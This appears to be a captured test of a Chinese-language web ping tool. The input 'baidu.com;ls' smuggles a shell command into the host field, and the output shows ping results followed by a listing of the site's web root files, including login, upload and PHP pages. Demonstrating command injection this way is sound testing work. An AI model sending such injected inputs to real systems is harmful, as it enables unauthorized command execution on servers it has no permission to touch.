 请输入URL:
baidu.com;ls 测试
PING baidu.com (39.156.66.10) 56(84) bytes of data.
64 bytes from 39.156.66.10 (39.156.66.10): icmp_seq=1 ttl=47 time=30.4 ms
64 bytes from 39.156.66.10 (39.156.66.10): icmp_seq=2 ttl=47 time=30.7 ms
64 bytes from 39.156.66.10 (39.156.66.10): icmp_seq=3 ttl=47 time=30.7 ms
64 bytes from 39.156.66.10 (39.156.66.10): icmp_seq=4 ttl=47 time=31.7 ms
--- baidu.com ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3008ms
rtt min/avg/max/mdev = 30.376/30.861/31.662/0.481 ms
1
favicon.ico
index.html
index.php
jiaowuOperation.html
kechengOperation.html
login.html
message.html
netDisk.html
netTest.html
robots.txt
router.php
static
systemOperation.html
test.php
uploads
"uploads"